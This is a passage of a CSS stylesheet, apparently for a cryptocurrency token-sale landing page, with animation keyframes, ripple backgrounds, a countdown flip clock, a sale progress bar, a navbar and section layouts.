      @-webkit-keyframes textBgFadeInUpDark {
        from {
          opacity : 0;
          -webkit-transform : translate(-50%, 200%);
                  transform : translate(-50%, 200%);
        }
        to {
          opacity : 0.02;
          -webkit-transform : translate(-50%, 0);
                  transform : translate(-50%, 0);
        }
      }
      @-moz-keyframes textBgFadeInUpDark {
        from {
          opacity : 0;
          -moz-transform : translate(-50%, 200%);
               transform : translate(-50%, 200%);
        }
        to {
          opacity : 0.02;
          -moz-transform : translate(-50%, 0);
               transform : translate(-50%, 0);
        }
      }
      @-o-keyframes textBgFadeInUpDark {
        from {
          opacity : 0;
          -o-transform : translate(-50%, 200%);
             transform : translate(-50%, 200%);
        }
        to {
          opacity : 0.02;
          -o-transform : translate(-50%, 0);
             transform : translate(-50%, 0);
        }
      }
      @keyframes textBgFadeInUpDark {
        from {
          opacity : 0;
          -webkit-transform : translate(-50%, 200%);
             -moz-transform : translate(-50%, 200%);
               -o-transform : translate(-50%, 200%);
                  transform : translate(-50%, 200%);
        }
        to {
          opacity : 0.02;
          -webkit-transform : translate(-50%, 0);
             -moz-transform : translate(-50%, 0);
               -o-transform : translate(-50%, 0);
                  transform : translate(-50%, 0);
        }
      }
      
      /* Text bg Fade In Up 2 */
      @-webkit-keyframes textBgFadeInUp2 {
        from {
          opacity : 0;
          -webkit-transform : translate(-50%, 200%);
                  transform : translate(-50%, 200%);
        }
        to {
          opacity : 0.5;
          -webkit-transform : translate(-50%, 0);
                  transform : translate(-50%, 0);
        }
      }
      @-moz-keyframes textBgFadeInUp2 {
        from {
          opacity : 0;
          -moz-transform : translate(-50%, 200%);
               transform : translate(-50%, 200%);
        }
        to {
          opacity : 0.5;
          -moz-transform : translate(-50%, 0);
               transform : translate(-50%, 0);
        }
      }
      @-o-keyframes textBgFadeInUp2 {
        from {
          opacity : 0;
          -o-transform : translate(-50%, 200%);
             transform : translate(-50%, 200%);
        }
        to {
          opacity : 0.5;
          -o-transform : translate(-50%, 0);
             transform : translate(-50%, 0);
        }
      }
      @keyframes textBgFadeInUp2 {
        from {
          opacity : 0;
          -webkit-transform : translate(-50%, 200%);
             -moz-transform : translate(-50%, 200%);
               -o-transform : translate(-50%, 200%);
                  transform : translate(-50%, 200%);
        }
        to {
          opacity : 0.5;
          -webkit-transform : translate(-50%, 0);
             -moz-transform : translate(-50%, 0);
               -o-transform : translate(-50%, 0);
                  transform : translate(-50%, 0);
        }
      }
      
      .fadeInScale {
        -webkit-animation-name : fadeInScale;
           -moz-animation-name : fadeInScale;
             -o-animation-name : fadeInScale;
                animation-name : fadeInScale;
      }
      
      /* Fade In Scale */
      @-webkit-keyframes fadeInScale {
        from {
          opacity : 0;
          -webkit-transform : scale(0.7);
                  transform : scale(0.7);
        }
        to {
          opacity : 1;
          -webkit-transform : scale(1);
                  transform : scale(1);
        }
      }
      @-moz-keyframes fadeInScale {
        from {
          opacity : 0;
          -moz-transform : scale(0.7);
               transform : scale(0.7);
        }
        to {
          opacity : 1;
          -moz-transform : scale(1);
               transform : scale(1);
        }
      }
      @-o-keyframes fadeInScale {
        from {
          opacity : 0;
          -o-transform : scale(0.7);
             transform : scale(0.7);
        }
        to {
          opacity : 1;
          -o-transform : scale(1);
             transform : scale(1);
        }
      }
      @keyframes fadeInScale {
        from {
          opacity : 0;
          -webkit-transform : scale(0.7);
             -moz-transform : scale(0.7);
               -o-transform : scale(0.7);
                  transform : scale(0.7);
        }
        to {
          opacity : 1;
          -webkit-transform : scale(1);
             -moz-transform : scale(1);
               -o-transform : scale(1);
                  transform : scale(1);
        }
      }
      
      .scaleOut {
        -webkit-animation-name : scaleOut;
           -moz-animation-name : scaleOut;
             -o-animation-name : scaleOut;
                animation-name : scaleOut;
      }
      
      @-webkit-keyframes scaleOut {
        from {
          -webkit-transform : scale(1.1);
                  transform : scale(1.1);
        }
        to {
          -webkit-transform : scale(1);
                  transform : scale(1);
        }
      }
      
      @-moz-keyframes scaleOut {
        from {
          -moz-transform : scale(1.1);
               transform : scale(1.1);
        }
        to {
          -moz-transform : scale(1);
               transform : scale(1);
        }
      }
      
      @-o-keyframes scaleOut {
        from {
          -o-transform : scale(1.1);
             transform : scale(1.1);
        }
        to {
          -o-transform : scale(1);
             transform : scale(1);
        }
      }
      
      @keyframes scaleOut {
        from {
          -webkit-transform : scale(1.1);
             -moz-transform : scale(1.1);
               -o-transform : scale(1.1);
                  transform : scale(1.1);
        }
        to {
          -webkit-transform : scale(1);
             -moz-transform : scale(1);
               -o-transform : scale(1);
                  transform : scale(1);
        }
      }
      
      /*	particles position scss
      *   -------------------------------------------------------------------------------------------*/
      .particles-js-canvas-el {
        position : absolute;
        top : 0;
        z-index : 1;
        height : 100vh !important;
      }
      
      /*  Background ripple effect scss
      *   -------------------------------------------------------------------------------------------*/
      @-webkit-keyframes k1 {
        0% {
          -webkit-transform : scale(0.01);
                  transform : scale(0.01);
          opacity : 0;
        }
        33% {
          -webkit-transform : scale(0.4);
                  transform : scale(0.4);
          opacity : 0.8;
        }
        100% {
          -webkit-transform : scale(1);
                  transform : scale(1);
          opacity : 0;
        }
      }
      @-moz-keyframes k1 {
        0% {
          -moz-transform : scale(0.01);
               transform : scale(0.01);
          opacity : 0;
        }
        33% {
          -moz-transform : scale(0.4);
               transform : scale(0.4);
          opacity : 0.8;
        }
        100% {
          -moz-transform : scale(1);
               transform : scale(1);
          opacity : 0;
        }
      }
      @-o-keyframes k1 {
        0% {
          -o-transform : scale(0.01);
             transform : scale(0.01);
          opacity : 0;
        }
        33% {
          -o-transform : scale(0.4);
             transform : scale(0.4);
          opacity : 0.8;
        }
        100% {
          -o-transform : scale(1);
             transform : scale(1);
          opacity : 0;
        }
      }
      @keyframes k1 {
        0% {
          -webkit-transform : scale(0.01);
             -moz-transform : scale(0.01);
               -o-transform : scale(0.01);
                  transform : scale(0.01);
          opacity : 0;
        }
        33% {
          -webkit-transform : scale(0.4);
             -moz-transform : scale(0.4);
               -o-transform : scale(0.4);
                  transform : scale(0.4);
          opacity : 0.8;
        }
        100% {
          -webkit-transform : scale(1);
             -moz-transform : scale(1);
               -o-transform : scale(1);
                  transform : scale(1);
          opacity : 0;
        }
      }
      
      .bg-ripple-animation {
        overflow : hidden;
        position : absolute;
        z-index : 1;
        top : 0;
        right : 0;
        left : 0;
        bottom : 0;
      }
      
      .left-bottom-ripples {
        margin-bottom : -80vh;
        margin-left : -80vh;
        width : 160vh;
        height : 160vh;
        position : absolute;
        left : 0;
        bottom : 0;
      }
      
      .intro-video-bg-ripples {
        margin-top : 21vh;
        margin-left : -6vh;
        width : 140vh;
        height : 140vh;
        position : absolute;
        left : 0;
      }
      
      .top-right-ripples {
        margin-top : -80vh;
        margin-right : -80vh;
        width : 160vh;
        height : 160vh;
        position : absolute;
        top : 0;
        right : 0;
      }
      
      .ripples {
        width : 100%;
        height : 100%;
        text-align : center;
      }
      .ripples:before {
        content : '';
        position : absolute;
        top : 0;
        left : 0;
        width : 100%;
        height : 100%;
        background : -webkit-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.4) 100%);
        background :    -moz-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.4) 100%);
        background :      -o-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.4) 100%);
        background :         radial-gradient(ellipse at center, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.4) 100%);
        border : 0.5px solid white;
        border-radius : 50%;
        opacity : 0;
        -webkit-transform : scale(1);
           -moz-transform : scale(1);
            -ms-transform : scale(1);
             -o-transform : scale(1);
                transform : scale(1);
        -webkit-animation-name : k1;
           -moz-animation-name : k1;
             -o-animation-name : k1;
                animation-name : k1;
        -webkit-animation-duration : 6s;
           -moz-animation-duration : 6s;
             -o-animation-duration : 6s;
                animation-duration : 6s;
        -webkit-animation-delay : 0s;
           -moz-animation-delay : 0s;
             -o-animation-delay : 0s;
                animation-delay : 0s;
        -webkit-animation-iteration-count : infinite;
           -moz-animation-iteration-count : infinite;
             -o-animation-iteration-count : infinite;
                animation-iteration-count : infinite;
        -webkit-animation-timing-function : linear;
           -moz-animation-timing-function : linear;
             -o-animation-timing-function : linear;
                animation-timing-function : linear;
      }
      .ripples:after {
        content : '';
        position : absolute;
        top : 0;
        left : 0;
        width : 100%;
        height : 100%;
        background : -webkit-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.4) 100%);
        background :    -moz-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.4) 100%);
        background :      -o-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.4) 100%);
        background :         radial-gradient(ellipse at center, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.4) 100%);
        border : 0.5px solid white;
        border-radius : 50%;
        opacity : 0;
        -webkit-animation-name : k1;
           -moz-animation-name : k1;
             -o-animation-name : k1;
                animation-name : k1;
        -webkit-animation-duration : 6s;
           -moz-animation-duration : 6s;
             -o-animation-duration : 6s;
                animation-duration : 6s;
        -webkit-animation-delay : 3s;
           -moz-animation-delay : 3s;
             -o-animation-delay : 3s;
                animation-delay : 3s;
        -webkit-animation-iteration-count : infinite;
           -moz-animation-iteration-count : infinite;
             -o-animation-iteration-count : infinite;
                animation-iteration-count : infinite;
        -webkit-animation-timing-function : linear;
           -moz-animation-timing-function : linear;
             -o-animation-timing-function : linear;
                animation-timing-function : linear;
      }
      
      /*	Token Sale box with counter progress and button
      * 	----------------------------------------------------------------------------------------------*/
      .token-details {
        background : -webkit-linear-gradient(58deg, #FF4137, #FDC800);
        background :    -moz-linear-gradient(58deg, #FF4137, #FDC800);
        background :      -o-linear-gradient(58deg, #FF4137, #FDC800);
        background :         linear-gradient(32deg, #FF4137, #FDC800);
        padding : 1.2rem;
        border-radius : 0.35rem;
        height : 336px;
        /* Flip Clock */
        /* Progress bar */
      }
      .token-details .clock-counter .flip-clock-wrapper ul.flip {
        margin : 3px;
        -webkit-box-shadow : none !important;
                box-shadow : none !important;
      }
      .token-details .clock-counter .flip-clock-divider {
        width : 12px;
      }
      .token-details .clock-counter .flip-clock-divider .flip-clock-dot {
        width : 6px;
        height : 6px;
        left : 3px;
      }
      .token-details .progress {
        background : #FFFFFF;
        border : 4px solid #FFFFFF;
        border-radius : 1rem;
        height : 1.5rem;
        overflow : initial;
      }
      .token-details .progress-bar-custom {
        background : #FFFFFF;
        border-radius : 1rem;
        height : 1rem;
        background : -webkit-gradient(linear, left top, right top, from(#29BEFF), to(#1C76FE));
        background : -webkit-linear-gradient(left, #29BEFF, #1C76FE);
        background :    -moz-linear-gradient(left, #29BEFF, #1C76FE);
        background :      -o-linear-gradient(left, #29BEFF, #1C76FE);
        background :         linear-gradient(to right, #29BEFF, #1C76FE);
        -webkit-box-shadow : 2px 0 7px 0 rgba(0, 0, 0, 0.35);
                box-shadow : 2px 0 7px 0 rgba(0, 0, 0, 0.35);
      }
      .token-details .progress-top {
        position : absolute;
        top : -1.8rem;
        display : -webkit-box;
        display : -webkit-flex;
        display :    -moz-box;
        display : -ms-flexbox;
        display :         flex;
        -webkit-box-align : stretch;
        -webkit-align-items : stretch;
           -moz-box-align : stretch;
        -ms-flex-align : stretch;
                align-items : stretch;
        /* Default */
        -webkit-box-pack : justify;
        -webkit-justify-content : space-between;
           -moz-box-pack : justify;
        -ms-flex-pack : justify;
                justify-content : space-between;
        width : 100%;
        color : #FFFFFF;
        padding : 0 1rem;
      }
      .token-details .progress-top li {
        display : block;
        -webkit-box-flex : 0;
        -webkit-flex : 0 1 auto;
           -moz-box-flex : 0;
            -ms-flex : 0 1 auto;
                flex : 0 1 auto;
        /* Default */
        font-size : 0.75rem;
      }
      .token-details .progress-top li.pre-sale {
        position : relative;
        left : 0.75rem;
      }
      .token-details .progress-top li.bonus {
        position : relative;
        right : 1rem;
      }
      .token-details .progress-bars {
        position : absolute;
        top : -1.1rem;
        display : -webkit-box;
        display : -webkit-flex;
        display :    -moz-box;
        display : -ms-flexbox;
        display :         flex;
        -webkit-box-align : stretch;
        -webkit-align-items : stretch;
           -moz-box-align : stretch;
        -ms-flex-align : stretch;
                align-items : stretch;
        /* Default */
        -webkit-box-pack : justify;
        -webkit-justify-content : space-between;
           -moz-box-pack : justify;
        -ms-flex-pack : justify;
                justify-content : space-between;
        width : 100%;
        color : #FFFFFF;
        padding : 0 1rem;
      }
      .token-details .progress-bars li {
        display : block;
        -webkit-box-flex : 0;
        -webkit-flex : 0 1 auto;
           -moz-box-flex : 0;
            -ms-flex : 0 1 auto;
                flex : 0 1 auto;
        /* Default */
      }
      .token-details .progress-bottom {
        position : absolute;
        bottom : 1.5rem;
        display : -webkit-box;
        display : -webkit-flex;
        display :    -moz-box;
        display : -ms-flexbox;
        display :         flex;
        color : #FFFFFF;
        -webkit-box-align : stretch;
        -webkit-align-items : stretch;
           -moz-box-align : stretch;
        -ms-flex-align : stretch;
                align-items : stretch;
        /* Default */
        -webkit-box-pack : justify;
        -webkit-justify-content : space-between;
           -moz-box-pack : justify;
        -ms-flex-pack : justify;
                justify-content : space-between;
        width : 100%;
        padding : 0 1rem;
      }
      .token-details .progress-bottom .progress-info {
        display : block;
        -webkit-box-flex : 0;
        -webkit-flex : 0 1 auto;
           -moz-box-flex : 0;
            -ms-flex : 0 1 auto;
                flex : 0 1 auto;
        font-size : 0.75rem;
      }
      
      /*	Modification of flipclock CSS
      * 	----------------------------------------------------------------------------------------------*/
      .clock-counter .flip-clock-divider {
        width : 16px;
      }
      .clock-counter .flip-clock-divider:first-child {
        width : 0;
      }
      .clock-counter .flip-clock-divider .flip-clock-label {
        font-family : 'Comfortaa', 'Roboto', 'Helvetica Neue', Arial, sans-serif;
        font-size : 0.875rem;
        right : -70px;
      }
      .clock-counter .flip-clock-divider.minutes .flip-clock-label, .clock-counter .flip-clock-divider.seconds .flip-clock-label {
        right : -80px;
      }
      
      .clock-counter .flip .inn {
        font-family : 'Comfortaa', 'Roboto', 'Helvetica Neue', Arial, sans-serif;
        font-size : 2rem;
        font-weight : 600;
      }
      
      .clock-counter .flip-clock-wrapper ul {
        width : 43px;
        height : 65px;
        background : #FFFFFF !important;
      }
      .clock-counter .flip-clock-wrapper ul li {
        line-height : 4.5rem;
      }
      .clock-counter .flip-clock-wrapper ul li a {
        color : #3F3F3F !important;
      }
      .clock-counter .flip-clock-wrapper ul li a div.up {
        height : 52%;
        top : -2px;
      }
      .clock-counter .flip-clock-wrapper ul li a div.up:after {
        top : 32px;
        height : 1px;
        background-color : #000000 !important;
        background-color : rgba(0, 0, 0, 0.4) !important;
      }
      .clock-counter .flip-clock-wrapper ul li a div.up div.inn {
        text-shadow : 0 1px 2px #FFFFFF !important;
        background-color : #FFFFFF !important;
        color : #3F3F3F !important;
      }
      .clock-counter .flip-clock-wrapper ul li a div.down {
        height : 51%;
      }
      .clock-counter .flip-clock-wrapper ul li a div.down div.inn {
        text-shadow : 0 1px 2px #FFFFFF !important;
        background-color : #FFFFFF !important;
        color : #3F3F3F !important;
      }
      .clock-counter .flip-clock-wrapper ul.play li.flip-clock-before .up .shadow, .clock-counter .flip-clock-wrapper ul.play li.flip-clock-active .up .shadow {
        background : transparent !important;
        -webkit-animation : none !important;
           -moz-animation : none !important;
             -o-animation : none !important;
                animation : none !important;
      }
      .clock-counter .flip-clock-wrapper ul.play li.flip-clock-before .down .shadow, .clock-counter .flip-clock-wrapper ul.play li.flip-clock-active .down .shadow {
        background : transparent !important;
        -webkit-animation : none !important;
           -moz-animation : none !important;
             -o-animation : none !important;
                animation : none !important;
      }
      
      .clock-counter .flip-clock-wrapper .flip-clock-dot {
        width : 7px;
        height : 7px;
      }
      
      .clock-counter .flip-clock-wrapper .flip, .clock-counter .flip-clock-wrapper .flip-clock-dot {
        background : #FFFFFF;
        -webkit-box-shadow : 2px 1px 11px rgba(0, 0, 0, 0.37) !important;
                box-shadow : 2px 1px 11px rgba(0, 0, 0, 0.37) !important;
      }
      .clock-counter .flip-clock-wrapper .flip.top, .clock-counter .flip-clock-wrapper .flip-clock-dot.top {
        top : 24px;
      }
      .clock-counter .flip-clock-wrapper .flip.bottom, .clock-counter .flip-clock-wrapper .flip-clock-dot.bottom {
        bottom : 48px;
      }
      
      .clock-counter .flip-clock-wrapper .flip-clock-meridium a {
        color : #FFFFFF !important;
      }
      
      .clock-counter .flip-clock-wrapper .flip-clock-divider .flip-clock-label {
        color : #FFFFFF !important;
      }
      
      /*  Vertical Social bar SCSS
          -------------------------------------------------------------------------------------------*/
      .vertical-social {
        z-index : 999;
        top : 35% !important;
        left : 2% !important;
        width : 44px;
        border-radius : 40px;
        -webkit-box-shadow : 0 4px 13px 0 rgba(0, 0, 0, 0.4);
                box-shadow : 0 4px 13px 0 rgba(0, 0, 0, 0.4);
      }
      .vertical-social .midnightHeader .midnightInner ul {
        margin-bottom : 0;
        padding : 14px 0 8px;
      }
      .vertical-social .midnightHeader .midnightInner ul li {
        padding : 7px 0;
        text-align : center;
      }
      .vertical-social .midnightHeader .midnightInner ul li a {
        opacity : 0.6;
        font-size : 22px;
      }
      .vertical-social .midnightHeader .midnightInner ul li a:hover {
        text-decoration : none;
        opacity : 1;
      }
      
      @media (max-width: 991.98px) {
        .vertical-social {
          display : none !important;
        }
      }
      
      /*  Sales Notification
          -------------------------------------------------------------------------------------------*/
      .alert-minimalist {
        background-color : white;
        border-radius : 5px;
        -webkit-box-shadow : 0 5px 40px rgba(14, 42, 76, 0.2);
                box-shadow : 0 5px 40px rgba(14, 42, 76, 0.2);
        padding : 10px;
        width : 350px;
        z-index : 2147483648 !important;
      }
      .alert-minimalist [data-notify='dismiss'] {
        color : rgba(149, 149, 149, 0.7);
      }
      .alert-minimalist #image {
        float : left;
      }
      .alert-minimalist #image [data-notify='icon'] {
        height : 60px;
        margin-right : 12px;
      }
      .alert-minimalist #text {
        float : left;
        margin-top : 2px;
      }
      .alert-minimalist #text [data-notify='title'] {
        color : #333333;
        line-height : 1rem;
        display : block;
        font-size : 85%;
        font-weight : 700;
      }
      .alert-minimalist #text [data-notify='message'] {
        font-size : 80%;
      }
      .alert-minimalist #text [data-notify='message'] span.blue {
        color : #28BCFD;
        font-weight : 700;
      }
      .alert-minimalist #text [data-notify='time'] {
        display : block;
        font-size : 70%;
        color : rgba(149, 149, 149, 0.7);
        margin-top : 4px;
      }
      
      /*	Page sections css
      * 	----------------------------------------------------------------------------------------------*/
      /* Navbar section : Navbar area css */
      .navbar {
        padding : 0;
      }
      .navbar .navbar-brand {
        font-size : 1.25rem;
      }
      .navbar .navbar-brand img {
        margin-right : 0.65rem;
      }
      .navbar .navbar-brand .brand-text {
        position : relative;
        top : 2px;
        font-weight : 300;
        text-transform : uppercase;
      }
      .navbar.navbar-dark {
        min-height : 65px;
      }
      .navbar.navbar-absolute {
        position : absolute;
        top : 0;
        left : 0;
        width : 100%;
        z-index : 999;
        background : transparent;
        padding : 1.2rem 0;
        -webkit-transition : all 0.5s ease;
             -o-transition : all 0.5s ease;
           -moz-transition : all 0.5s ease;
                transition : all 0.5s ease;
      }
      .navbar ul.navbar-nav li .nav-link {
        font-size : 0.8rem;
        color : #FFFFFF;
        font-weight : 700;
        letter-spacing : 0.5px;
        padding : 0.21rem 0.95rem;
        text-decoration : none;
      }
      .navbar ul.navbar-nav li::last-child {
        margin-right : 0.5rem;
      }
      .navbar .dropdown a {
        font-size : 0.8rem;
        color : #FFFFFF;
        font-weight : 700;
        text-decoration : none;
        padding : 1.9rem 0.65rem;
      }
      .navbar .dropdown .dropdown-menu {
        background-color : white;
        margin-top : 1rem;
        min-width : 200px;
        border : none;
      }
      .navbar .dropdown .dropdown-menu a {
        color : #FFFFFF;
        padding : 0.5rem 0.75rem;
      }
      .navbar .dropdown .dropdown-menu a:before {
        font-family : 'themify';
        content : '\e649';
        padding-right : 0.5rem;
        font-weight : 700;
        font-size : 0.55rem;
        -webkit-transition : all 0.5s ease;
             -o-transition : all 0.5s ease;
           -moz-transition : all 0.5s ease;
                transition : all 0.5s ease;
      }
      .navbar .dropdown .dropdown-menu a.dropdown-item {
        border : none;
        -webkit-transition : all 0.5s ease;
             -o-transition : all 0.5s ease;
           -moz-transition : all 0.5s ease;
                transition : all 0.5s ease;
      }
      .navbar .dropdown .dropdown-menu a.dropdown-item:hover, .navbar .dropdown .dropdown-menu a.dropdown-item:focus, .navbar .dropdown .dropdown-menu a.dropdown-item:active {
        padding-left : 20px;
        -webkit-transition : all 0.5s ease;
             -o-transition : all 0.5s ease;
           -moz-transition : all 0.5s ease;
                transition : all 0.5s ease;
        background-color : transparent;
      }
      .navbar .dropdown .dropdown-menu a.dropdown-item:hover:before, .navbar .dropdown .dropdown-menu a.dropdown-item:focus:before, .navbar .dropdown .dropdown-menu a.dropdown-item:active:before {
        left : 10px;
      }
      .navbar .dropdown .dropdown-menu.show {
        border : none;
        -webkit-box-shadow : -1px 2px 25px 0 rgba(0, 0, 0, 0.09);
                box-shadow : -1px 2px 25px 0 rgba(0, 0, 0, 0.09);
      }
      .navbar .dropdown .dropdown-menu.show:before {
        float : right;
        content : '';
        border-bottom : 10px solid #FFFFFF;
        border-left : 8px solid transparent;
        border-right : 8px solid transparent;
        position : absolute;
        left : 13px;
        top : -8px;
      }
      .navbar.navbar-light {
        min-height : 65px;
      }
      .navbar.navbar-light a {
        color : #FFFFFF;
      }
      .navbar.navbar-light a.btn {
        color : #FFFFFF;
      }
      .navbar.navbar-light ul.navbar-nav li .nav-link {
        color : #FFFFFF;
      }
      
      #navigation #slide-line {
        position : absolute;
        bottom : 0;
        height : 4px;
        -webkit-transition : all 0.3s ease;
             -o-transition : all 0.3s ease;
           -moz-transition : all 0.3s ease;
                transition : all 0.3s ease;
      }
      
      header .navbar.navbar-fixed {
        background : -webkit-gradient(linear, left top, right top, from(#140E38), to(#194089));
        background : -webkit-linear-gradient(left, #140E38, #194089);
        background :    -moz-linear-gradient(left, #140E38, #194089);
        background :      -o-linear-gradient(left, #140E38, #194089);
        background :         linear-gradient(to right, #140E38, #194089);
        padding : 0.75rem 0;
      }
      
      header .navbar.navbar-shadow {
        -webkit-box-shadow : 0 5px 40px rgba(14, 42, 76, 0.2);
                box-shadow : 0 5px 40px rgba(14, 42, 76, 0.2);
      }
      
      /* Medium devices (tablets, 768px and up) */
      @media (max-width: 1199.98px) {
        .navbar ul.navbar-nav li .nav-link {
          padding-left : 0.55rem;
          padding-right : 0.55rem;
        }
      }
      
      /* Responsive navbar for medium and small screen */
      @media (max-width: 991.98px) {
        .main-menu.navbar .dropdown-menu.show:before {
          display : none;
        }
        .main-menu.navbar a.navbar-brand {
          padding : 0.21rem 1rem;
        }
        .main-menu.navbar .navbar-toggler {
          margin-right : 1rem;
          border-color : rgba(255, 255, 255, 0.7);
        }
        .main-menu.navbar div.navbar-nav {
          padding : 1rem 1.5rem;
        }
        .main-menu.navbar div.navbar-nav .dropdown {
          padding : 0 !important;
        }
        .main-menu.navbar div.navbar-nav .nav-link {
          padding : 0.40rem 0.65rem;
        }
      }
      
      /* 3d animation header section : Head area css */
      .head-area {
        position : relative;
      }
      .head-area .btn {
        padding : 1rem 2.2rem 1rem 2.2rem;
      }
      .head-area .head-content {
        height : 100vh;
        z-index : 6;
      }
      .head-area .head-content h1 {
        color : #FFFFFF;
        font-size : 2.4rem;
        line-height : 3.5rem;
        font-weight : 800;
      }
      .head-area .head-content h3 {
        margin-top : 2.375rem;
        color : #FFFFFF;
        font-size : 1.125rem;
        line-height : 1.9rem;
        font-weight : 500;
      }
      .head-area .head-content .container {
        z-index : 9;
      }
      
      /* 	About section : about content, image and play button css */
      .about .content-area h4 {
        color : #FFFFFF;
      }
      
      .about .content-area h6 {
        color : #FFFFFF;
        font-size : 1.125rem;
        line-height : 1.5rem;
      }
      
      .about .content-area .play-video {
        position : absolute;
        top : 78%;
        left : 53%;
        -webkit-transform : translate(-70%, -50%);
           -moz-transform : translate(-70%, -50%);
            -ms-transform : translate(-70%, -50%);
             -o-transform : translate(-70%, -50%);
                transform : translate(-70%, -50%);
      }
      .about .content-area .play-video .play {
        padding : 1.125rem 1.1rem;
        display : inline-block;
        height : 72px;
        width : 72px;
      }
      .about .content-area .play-video .play:hover {
        text-decoration : none;
      }
      .about .content-area .play-video .play i {
        font-size : 2rem;
      }
      .about .content-area .play-video span {
        display : block;
        color : #FFFFFF;
        font-size : 0.875rem;
      }
      
      /* 	Exchange Listing section : Listing title & content css */
      .exchange-listing .listing {
        display : -webkit-box;
        display : -webkit-flex;
        display :    -moz-box;
        display : -ms-flexbox;
        display :         flex;
        -webkit-box-align : stretch;
        -webkit-align-items : stretch;
           -moz-box-align : stretch;
        -ms-flex-align : stretch;
                align-items : stretch;
      }
      .exchange-listing .listing .col {
        margin : 1.75rem 0 0.95rem;
        font-weight : 600;
        padding-top : 0.25rem;
        text-align : center;
      }
      .exchange-listing .listing .col:before {
        content : '';
        border-left : 1px solid #C2C2C2;
        height : 4rem;
        float : left;
        position : relative;
        top : 5px;
        left : -15px;
      }
      .exchange-listing .listing .col:first-child:before {
        border-left : none;
      }
      .exchange-listing .listing .col h2 {
        font-size : 2rem;
        font-weight : 600;
        color : #FFFFFF;
      }
      
      @media (max-width: 991.98px) {
        .exchange-listing .listing .col:nth-child(2):before {
          border-left : none;
        }
      }
      
      @media (max-width: 575.98px) {
        .exchange-listing .listing .col:nth-child(4):before {
          border-left : none;
        }
      }
      
      /* header section type 2 : Light/Dark page section heading with title, sub-title and desc */
      .section-padding {
        padding-top : 6.5rem;
        padding-bottom : 6.5rem;
      }
      
      /* Dark section heading */
      .dark-bg-heading {
        position : relative;
      }
      @media (min-width: 768px) {
        .dark-bg-heading {
          margin-bottom : 6rem;
        }
      }
      @media (max-width: 991.98px) {
        .dark-bg-heading {
          margin-bottom : 3rem;
        }
      }
      .dark-bg-heading .title {
        color : #FFFFFF;
        padding-top : 2.25rem;
        text-transform : uppercase;
      }
      .dark-bg-heading .sub-title {
        width : 100%;
        color : #DCD6F5;
        position : absolute;
        opacity : 0.075;
        font-size : 5.625rem;
        font-weight : 700;
        letter-spacing : 0;
        text-align : center;
        margin : 0 auto;
        display : block;
        left : 50%;
        -webkit-transform : translate(-50%);
           -moz-transform : translate(-50%);
            -ms-transform : translate(-50%);
             -o-transform : translate(-50%);
                transform : translate(-50%);
        top : -2px;
        text-transform : uppercase;
      }
      .dark-bg-heading .content-desc {
        font-size : 0.875rem;
        color : #FFFFFF;
        margin-top : 2.5rem;
      }
      
      /* Default/Light section heading */
      .heading {
        position : relative;
      }
      @media (min-width: 768px) {
        .heading {
          margin-bottom : 6rem;
        }
      }
      @media (max-width: 991.98px) {
        .heading {
          margin-bottom : 3rem;
        }
      }
      .heading .title {
        color : #FFFFFF;
        padding-top : 2.25rem;
        text-transform : uppercase;
      }
      .heading .sub-title {
        width : 100%;
        color : #DCD6F5;
        position : absolute;
        opacity : 0.2;
        font-size : 5.625rem;
        font-weight : 700;
        letter-spacing : 0;
        text-align : center;
        margin : 0 auto;
        display : block;
        left : 50%;
        -webkit-transform : translate(-50%);
           -moz-transform : translate(-50%);
            -ms-transform : translate(-50%);
             -o-transform : translate(-50%);
                transform : translate(-50%);
        top : -2px;
        text-transform : uppercase;
      }
      .heading .content-desc {
        color : #FFFFFF;
        margin-top : 2.5rem;
      }
      
      /* Whitepaper section : Whitepaper language image and text */
      .whitepaper .content-title {
        color : #FFFFFF;
      }
      
      .whitepaper .whitepaper-languages a:hover {
        text-decoration : none;
      }
      
      .whitepaper .whitepaper-languages img {
        border : 8px solid white;
        border-radius : 50%;
        -webkit-box-shadow : 0 0 20px 0 rgba(103, 103, 103, 0.5);
                box-shadow : 0 0 20px 0 rgba(103, 103, 103, 0.5);
      }
      
      .whitepaper .whitepaper-languages .lang-text {
        margin-top : 1rem;
      }
      .whitepaper .whitepaper-languages .lang-text .icon {
        color : #9E48CD;
      }
      .whitepaper .whitepaper-languages .lang-text .language {
        font-size : 0.875rem;
        color : #FFFFFF;
      }
      
      /* Tokens Sale section : Tokens sale information list */
      .token-sale {
        /* Tokens sale list */
      }
      .token-sale h5 {
        font-weight : 700;
        color : #FFFFFF;
        text-align : center;
      }
      .token-sale ul.token-sale-info {
        padding-left : 8px;
        font-size : 0.875rem;
      }
      .token-sale ul.token-sale-info li {
        padding : 1rem 0;
        color : #FFFFFF;
      }
      .token-sale ul.token-sale-info li:before {
        color : #FFFFFF;
        content : '\e65d';
        font-family : 'themify';
        margin-right : 10px;
        position : absolute;
        left : -3px;
        font-size : 1.125rem;
        margin-top : -4px;
      }
      
      /* Mobile App section : Mobile App button, information and image */
      .mobile-app {
        padding-top : 185px;
      }
      .mobile-app .btn {
        padding : 0.8rem 1.5rem;
      }
      .mobile-app .mobile-button span {
        padding-right : 2.5rem;
      }
      .mobile-app .app-features {
        padding : 0;
        margin-bottom : 50px;
      }
      .mobile-app .app-features li {
        padding : 14px 0;
      }
      .mobile-app .mobile-app-imgs {
        position : relative;
        margin-top : 60px;
      }
      .mobile-app .mobile-app-imgs .mobile-app-img-2, .mobile-app .mobile-app-imgs .mobile-app-img-3, .mobile-app .mobile-app-imgs .mobile-app-img-4 {
        position : absolute;
      }
      .mobile-app .mobile-app-imgs .mobile-app-img-2 {
        top : 60px;
        left : 250px;
      }
